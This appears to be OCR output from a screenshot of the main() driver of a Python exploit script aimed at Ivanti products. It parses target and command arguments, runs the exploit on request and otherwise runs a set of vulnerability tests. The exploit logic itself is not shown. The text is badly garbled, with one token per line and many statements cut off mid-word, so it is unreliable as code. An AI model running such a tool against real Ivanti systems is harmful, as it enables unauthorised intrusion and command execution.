
print
(
banner
)
    parser 
=
 argparse
.
ArgumentPars
    parser
.
add_argument
(
'-t'
,
'--t
    parser
.
add_argument
(
'-c'
,
'--c
    parser
.
add_argument
(
'--exploit
    args 
=
 parser
.
parse_args
(
)
    exploit 
=
 IvantiExploit
(
args
.
t
if
 args
.
exploit
:
print
(
f
"[+] Exploiting wit
        success
,
 result 
=
 exploit
.
print
(
f
"[{'!' if success e
else
:
        exploit
.
run_all_tests
(
)
if
 __name__ 
==
"__main__"
:
    main
(
)